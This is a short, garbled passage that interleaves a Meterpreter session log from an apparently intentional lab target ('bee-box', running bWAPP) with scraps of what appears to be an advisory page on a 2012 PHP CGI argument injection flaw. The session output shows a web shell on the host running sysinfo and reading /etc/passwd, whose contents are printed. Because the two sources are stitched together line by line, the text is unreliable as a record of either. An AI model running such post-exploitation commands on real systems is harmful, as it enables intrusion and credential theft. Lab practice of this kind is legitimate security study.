 meterpreter > pwd
← BACK TO SEARCH
/var/www/bWAPP/admin
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer     : bee-box
Disclosed
OS           : Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Meterpreter : php/linux
meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
May 3, 2012
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
Description
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
When run as a CGI, PHP up to versi
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
an argument injection vulnerability.
proxy:x:13:13:proxy:/bin:/bin/sh